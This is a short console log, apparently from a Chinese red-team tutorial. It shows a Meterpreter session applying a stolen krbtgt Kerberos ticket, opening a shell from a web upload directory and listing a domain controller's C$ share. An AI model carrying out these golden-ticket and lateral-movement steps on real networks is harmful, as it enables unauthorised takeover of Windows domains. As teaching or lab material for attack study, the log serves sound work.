 meterpreter > kerberos_ticket_use /root/krbtgt.ticket
[*] Using Kerberos ticket stored in /root/krbtgt.ticket, 1776 bytes ...
[+] Kerberos ticket applied successfully.
meterpreter >
meterpreter > shell
Process 1480 created.
Channel 5 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\phpstudy_pro\WWW\www.webhack123.com\Public\Upload\20201115>chcp 65001
chcp 65001
Active code page: 65001
C:\phpstudy_pro\WWW\www.webhack123.com\Public\Upload\20201115>dir \\dc\c$
dir \\dc\c$
Volume in drive \\dc\c$ has no label.
Volume Serial Number is CAB6-06F3
Directory of \\dc\c$
2020/11/15  16:42            73,802 10000.exe
2020/11/15  16:20            73,802 4567.exe
2009/07/14  11:20    <DIR>          PerfLogs
2020/06/19  17:57    <DIR>          Program Files
2020/06/19  17:57    <DIR>          Program Files (x86)
2020/06/20  00:25    <DIR>          Users
2020/11/15  10:19    <DIR>          Windows
2 File(s)        147,604 bytes
5 Dir(s)  32,213,737,472 bytes free
C:\phpstudy_pro\WWW\www.webhack123.com\Public\Upload\20201115>
渗透攻击红队